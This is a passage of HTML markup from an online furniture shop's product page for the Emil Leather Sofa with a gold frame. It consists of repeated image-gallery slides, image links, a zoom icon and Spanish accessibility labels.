calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033570267433">
      <span class="visually-hidden">
        Abrir elemento multimedia 18 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37776783409449"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37776783409449"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77BL-L_4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37776783409449">
      <span class="visually-hidden">
        Abrir elemento multimedia 19 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37776783442217"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37776783442217"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/image-2048x2048_1_6c191918-884a-4d48-986f-c5f66b08a0cf.png?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37776783442217">
      <span class="visually-hidden">
        Abrir elemento multimedia 20 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37776783474985"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37776783474985"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77BR-L_4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37776783474985">
      <span class="visually-hidden">
        Abrir elemento multimedia 21 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37776783540521"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37776783540521"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9997646505060014; --preview-ratio: 0.9997646505060014;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77GR-L_4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37776783540521">
      <span class="visually-hidden">
        Abrir elemento multimedia 22 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37776783573289"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37776783573289"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=990 990w, 